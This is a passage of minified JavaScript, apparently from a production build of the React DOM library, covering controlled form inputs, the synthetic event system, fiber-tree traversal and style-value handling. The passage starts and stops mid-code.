t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case ep:return ev(e.type);case eh:return ev(e.render);case em:if(e=1===e._status?e._result:null)return ev(e)}return null}function eb(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,l=ev(e.type);n=null,r&&(n=ev(r.type)),r=l,l="",i?l=" (at "+i.fileName.replace(ee,"")+":"+i.lineNumber+")":n&&(l=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+l}t+=n,e=e.return}while(e);return t}function ex(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function ew(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function ek(e){e._valueTracker||(e._valueTracker=function(e){var t=ew(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var i=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,l.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function eT(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ew(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function eS(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function eE(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ex(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function e_(e,t){null!=(t=t.checked)&&J(e,"checked",t,!1)}function eC(e,t){e_(e,t);var n=ex(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?eN(e,t.type,n):t.hasOwnProperty("defaultValue")&&eN(e,t.type,ex(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function eP(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function eN(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ez(e,t){var n,r;return e=o({children:void 0},t),n=t.children,r="",l.Children.forEach(n,function(e){null!=e&&(r+=e)}),(t=r)&&(e.children=t),e}function eO(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ex(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function eR(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(u(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function eI(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(u(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(u(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ex(n)}}function eF(e,t){var n=ex(t.value),r=ex(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function eM(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ej(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function eD(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ej(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var eL,eA,eU=(eL=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((eA=eA||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=eA.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction(function(){return eL(e,t)})}:eL);function eB(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function eV(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var eW={animationend:eV("Animation","AnimationEnd"),animationiteration:eV("Animation","AnimationIteration"),animationstart:eV("Animation","AnimationStart"),transitionend:eV("Transition","TransitionEnd")},eY={},eQ={};function e$(e){if(eY[e])return eY[e];if(!eW[e])return e;var t,n=eW[e];for(t in n)if(n.hasOwnProperty(t)&&t in eQ)return eY[e]=n[t];return e}N&&(eQ=document.createElement("div").style,"AnimationEvent"in window||(delete eW.animationend.animation,delete eW.animationiteration.animation,delete eW.animationstart.animation),"TransitionEvent"in window||delete eW.transitionend.transition);var eH=e$("animationend"),eK=e$("animationiteration"),eq=e$("animationstart"),eX=e$("transitionend"),eG="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),eZ=new("function"==typeof WeakMap?WeakMap:Map);function eJ(e){var t=eZ.get(e);return void 0===t&&(t=new Map,eZ.set(e,t)),t}function e0(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return;while(e)}return 3===t.tag?n:null}function e1(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function e2(e){if(e0(e)!==e)throw Error(u(188))}function e3(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=e0(e)))throw Error(u(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var l=i.alternate;if(null===l){if(null!==(r=i.return)){n=r;continue}break}if(i.child===l.child){for(l=i.child;l;){if(l===n)return e2(i),e;if(l===r)return e2(i),t;l=l.sibling}throw Error(u(188))}if(n.return!==r.return)n=i,r=l;else{for(var o=!1,a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o){for(a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o)throw Error(u(189))}}if(n.alternate!==r)throw Error(u(190))}if(3!==n.tag)throw Error(u(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function e4(e,t){if(null==t)throw Error(u(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function e9(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var e7=null;function e6(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)b(e,t[r],n[r]);else t&&b(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function e5(e){if(null!==e&&(e7=e4(e7,e)),e=e7,e7=null,e){if(e9(e,e6),e7)throw Error(u(95));if(d)throw e=p,d=!1,p=null,e}}function e8(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function te(e){if(!N)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var tt=[];function tn(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>tt.length&&tt.push(e)}function tr(e,t,n,r){if(tt.length){var i=tt.pop();return i.topLevelType=e,i.eventSystemFlags=r,i.nativeEvent=t,i.targetInst=n,i}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function ti(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=no(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var i=e8(e.nativeEvent);r=e.topLevelType;var l=e.nativeEvent,o=e.eventSystemFlags;0===n&&(o|=64);for(var a=null,u=0;u<S.length;u++){var s=S[u];s&&(s=s.extractEvents(r,t,l,i,o))&&(a=e4(a,s))}e5(a)}}function tl(e,t,n){if(!n.has(e)){switch(e){case"scroll":tL(t,"scroll",!0);break;case"focus":case"blur":tL(t,"focus",!0),tL(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":te(e)&&tL(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===eG.indexOf(e)&&tD(e,t)}n.set(e,null)}}var to,ta,tu,ts=!1,tc=[],tf=null,td=null,tp=null,tm=new Map,th=new Map,ty=[],tg="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),tv="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function tb(e,t,n,r,i){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:i,container:r}}function tx(e,t){switch(e){case"focus":case"blur":tf=null;break;case"dragenter":case"dragleave":td=null;break;case"mouseover":case"mouseout":tp=null;break;case"pointerover":case"pointerout":tm.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":th.delete(t.pointerId)}}function tw(e,t,n,r,i,l){return null===e||e.nativeEvent!==l?(e=tb(t,n,r,i,l),null!==t&&null!==(t=na(t))&&ta(t),e):(e.eventSystemFlags|=r,e)}function tk(e){if(null!==e.blockedOn)return!1;var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=na(t);return null!==n&&ta(n),e.blockedOn=t,!1}return!0}function tT(e,t,n){tk(e)&&n.delete(t)}function tS(){for(ts=!1;0<tc.length;){var e=tc[0];if(null!==e.blockedOn){null!==(e=na(e.blockedOn))&&to(e);break}var t=tV(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:tc.shift()}null!==tf&&tk(tf)&&(tf=null),null!==td&&tk(td)&&(td=null),null!==tp&&tk(tp)&&(tp=null),tm.forEach(tT),th.forEach(tT)}function tE(e,t){e.blockedOn===t&&(e.blockedOn=null,ts||(ts=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,tS)))}function t_(e){function t(t){return tE(t,e)}if(0<tc.length){tE(tc[0],e);for(var n=1;n<tc.length;n++){var r=tc[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==tf&&tE(tf,e),null!==td&&tE(td,e),null!==tp&&tE(tp,e),tm.forEach(t),th.forEach(t),n=0;n<ty.length;n++)(r=ty[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ty.length&&null===(n=ty[0]).blockedOn;)(function(e){var t=no(e.target);if(null!==t){var n=e0(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=e1(n)))return e.blockedOn=t,void a.unstable_runWithPriority(e.priority,function(){tu(n)})}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}}e.blockedOn=null})(n),null===n.blockedOn&&ty.shift()}var tC={},tP=new Map,tN=new Map,tz=["abort","abort",eH,"animationEnd",eK,"animationIteration",eq,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",eX,"transitionEnd","waiting","waiting"];function tO(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1],l="on"+(i[0].toUpperCase()+i.slice(1));l={phasedRegistrationNames:{bubbled:l,captured:l+"Capture"},dependencies:[r],eventPriority:t},tN.set(r,t),tP.set(r,l),tC[i]=l}}tO("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),tO("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),tO(tz,2);for(var tR="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),tI=0;tI<tR.length;tI++)tN.set(tR[tI],0);var tF=a.unstable_UserBlockingPriority,tM=a.unstable_runWithPriority,tj=!0;function tD(e,t){tL(t,e,!1)}function tL(e,t,n){var r=tN.get(t);switch(void 0===r?2:r){case 0:r=tA.bind(null,t,1,e);break;case 1:r=tU.bind(null,t,1,e);break;default:r=tB.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function tA(e,t,n,r){U||L();var i=U;U=!0;try{D(tB,e,t,n,r)}finally{(U=i)||V()}}function tU(e,t,n,r){tM(tF,tB.bind(null,e,t,n,r))}function tB(e,t,n,r){if(tj){if(0<tc.length&&-1<tg.indexOf(e))e=tb(null,e,t,n,r),tc.push(e);else{var i=tV(e,t,n,r);if(null===i)tx(e,r);else if(-1<tg.indexOf(e))e=tb(i,e,t,n,r),tc.push(e);else if(!function(e,t,n,r,i){switch(t){case"focus":return tf=tw(tf,e,t,n,r,i),!0;case"dragenter":return td=tw(td,e,t,n,r,i),!0;case"mouseover":return tp=tw(tp,e,t,n,r,i),!0;case"pointerover":var l=i.pointerId;return tm.set(l,tw(tm.get(l)||null,e,t,n,r,i)),!0;case"gotpointercapture":return l=i.pointerId,th.set(l,tw(th.get(l)||null,e,t,n,r,i)),!0}return!1}(i,e,t,n,r)){tx(e,r),e=tr(e,r,null,t);try{W(ti,e)}finally{tn(e)}}}}}function tV(e,t,n,r){if(null!==(n=no(n=e8(r)))){var i=e0(n);if(null===i)n=null;else{var l=i.tag;if(13===l){if(null!==(n=e1(i)))return n;n=null}else if(3===l){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;n=null}else i!==n&&(n=null)}}e=tr(e,r,n,t);try{W(ti,e)}finally{tn(e)}return null}var tW={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},tY=["Webkit","ms","Moz","O"];function tQ(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||tW.hasOwnProperty(e)&&tW[e]?(""+t).trim():t+"px"}function t$(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),i=tQ(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}Object.keys(tW).forEach(function(e){tY.forEach(function(t){tW[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=tW[e]})});var tH=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function tK(e,t){if(t){if(tH[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(u(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(u(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(u(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(u(62,""))}}function tq(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var tX="http://www.w3.org/1999/xhtml";function tG(e,t){var n=eJ(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=C[t];for(var r=0;r<t.length;r++)tl(t[r],e,n)}function tZ(){}function tJ(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function t0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function t1(e,t){var n,r=t0(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=t0(r)}}function t2(){for(var e=window,t=tJ();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=tJ((e=t.contentWindow).document)}return t}function t3(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var t4=null,t9=null;function t7(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function t6(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var t5="function"==typeof setTimeout?setTimeout:void 0,t8="function"==typeof clearTimeout?clearTimeout:void 0;function ne(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function nt(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var nn=Math.random().toString(36).slice(2),nr="__reactInternalInstance$"+nn,ni="__reactEventHandlers$"+nn,nl="__reactContainere$"+nn;function no(e){var t=e[nr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[nl]||n[nr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=nt(e);null!==e;){if(n=e[nr])return n;e=nt(e)}return t}n=(e=n).parentNode}return null}function na(e){return(e=e[nr]||e[nl])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function nu(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(u(33))}function ns(e){return e[ni]||null}function nc(e){do e=e.return;while(e&&5!==e.tag);return e||null}function nf(e,t){var n=e.stateNode;if(!n)return null;var r=y(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(u(231,t,typeof n));return n}function nd(e,t,n){(t=nf(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function np(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=nc(t);for(t=n.length;0<t--;)nd(n[t],"captured",e);for(t=0;t<n.length;t++)nd(n[t],"bubbled",e)}}function nm(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=nf(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=e4(n._dispatchListeners,t),n._dispatchInstances=e4(n._dispatchInstances,e))}function nh(e){e&&e.dispatchConfig.registrationName&&nm(e._targetInst,null,e)}function ny(e){e9(e,np)}var ng=null,nv=null,nb=null;function nx(){if(nb)return nb;var e,t,n=nv,r=n.length,i="value"in ng?ng.value:ng.textContent,l=i.length;for(e=0;e<r&&n[e]===i[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===i[l-t];t++);return nb=i.slice(e,1<t?1-t:void 0)}function nw(){return!0}function nk(){return!1}function nT(e,t,n,r){for(var i in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(i)&&((t=e[i])?this[i]=t(n):"target"===i?this.target=r:this[i]=n[i]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?nw:nk,this.isPropagationStopped=nk,this}function nS(e,t,n,r){if(this.eventPool.length){var i=this.eventPool.pop();return this.call(i,e,t,n,r),i}return new this(e,t,n,r)}function nE(e){if(!(e instanceof this))throw Error(u(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function n_(e){e.eventPool=[],e.getPooled=nS,e.release=nE}o(nT.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nw)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nw)},persist:function(){this.isPersistent=nw},isPersistent:nk,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=nk,this._dispatchInstances=this._dispatchListeners=null}}),nT.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},nT.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,n_(n),n},n_(nT);var nC=nT.extend({data:null}),nP=nT.extend({data:null}),nN=[9,13,27,32],nz=N&&"CompositionEvent"in window,nO=null;N&&"documentMode"in document&&(nO=document.documentMode);var nR=N&&"TextEvent"in window&&!nO,nI=N&&(!nz||nO&&8<nO&&11>=nO),nF={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},nM=!1;function nj(e,t){switch(e){case"keyup":return -1!==nN.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function nD(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var nL=!1,nA={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nU(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!nA[e.type]:"textarea"===t}var nB={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function nV(e,t,n){return(e=nT.getPooled(nB.change,e,t,n)).type="change",F(n),ny(e),e}var nW=null,nY=null;function nQ(e){e5(e)}function n$(e){if(eT(nu(e)))return e}function nH(e,t){if("change"===e)return t}var nK=!1;function nq(){nW&&(nW.detachEvent("onpropertychange",nX),nY=nW=null)}function nX(e){if("value"===e.propertyName&&n$(nY)){if(e=nV(nY,e,e8(e)),U)e5(e);else{U=!0;try{j(nQ,e)}finally{U=!1,V()}}}}function nG(e,t,n){"focus"===e?(nq(),nY=n,(nW=t).attachEvent("onpropertychange",nX)):"blur"===e&&nq()}function nZ(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return n$(nY)}function nJ(e,t){if("click"===e)return n$(t)}function n0(e,t){if("input"===e||"change"===e)return n$(t)}N&&(nK=te("input")&&(!document.documentMode||9<document.documentMode));var n1={eventTypes:nB,_isInputEventSupported:nK,extractEvents:function(e,t,n,r){var i=t?nu(t):window,l=i.nodeName&&i.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===i.type)var o=nH;else if(nU(i)){if(nK)o=n0;else{o=nZ;var a=nG}}else(l=i.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(o=nJ);if(o&&(o=o(e,t)))return nV(o,n,r);a&&a(e,i,t),"blur"===e&&(e=i._wrapperState)&&e.controlled&&"number"===i.type&&eN(i,"number",i.value)}},n2=nT.extend({view:null,detail:null}),n3={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function n4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=n3[e])&&!!t[e]}function n9(){return n4}var n7=0,n6=0,n5=!1,n8=!1,re=n2.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:n9,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=n7;return n7=e.screenX,n5?"mousemove"===e.type?e.screenX-t:0:(n5=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=n6;return n6=e.screenY,n8?"mousemove"===e.type?e.screenY-t:0:(n8=!0,0)}}),rt=re.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),rn={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},rr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},ri=Object.prototype.hasOwnProperty;function rl(e,t){if(rr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!ri.call(t,n[r])||!rr(e[n[r]],t[n[r]]))return!1;return!0}var ro=N&&"documentMode"in document&&11>=document.documentMode,ra={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},ru=null,rs=null,rc=null,rf=!1;function rd(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return 